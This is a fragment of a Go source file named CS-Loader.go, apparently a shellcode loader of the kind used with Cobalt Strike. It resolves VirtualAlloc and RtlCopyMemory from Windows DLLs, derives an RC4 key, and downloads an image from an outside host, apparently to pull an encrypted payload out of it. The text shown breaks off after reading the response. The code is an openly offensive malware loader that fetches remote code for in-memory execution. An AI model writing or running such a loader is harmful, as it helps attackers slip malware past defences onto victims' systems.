 CS-Loader.go
32 var (
33     kernel32      = syscall.MustLoadDLL("kernel32.dll")
34     ntdll         = syscall.MustLoadDLL("ntdll.dll")
35     VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
36     RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
37 )
38 func md5V(str string) string  {
39     h := md5.New()
40     h.Write([]byte(str))
41     return hex.EncodeToString(h.Sum(nil))
42 }
43 func main()  {
44     imageURL := "https://img1.imgtp.com/2021/11/27/pMQEPtN7.jpg"
45     rc4KeyPlain := "testkey"
46
47     rc4Key := []byte(md5V(rc4KeyPlain))
48     resp, err := http.Get(imageURL)
49     if err != nil {
50         os.Exit(1)
51     }
52     b, err := ioutil.ReadAll(resp.Body)
53     resp.Body.Close()
54     if err != nil {
55         os.Exit(1)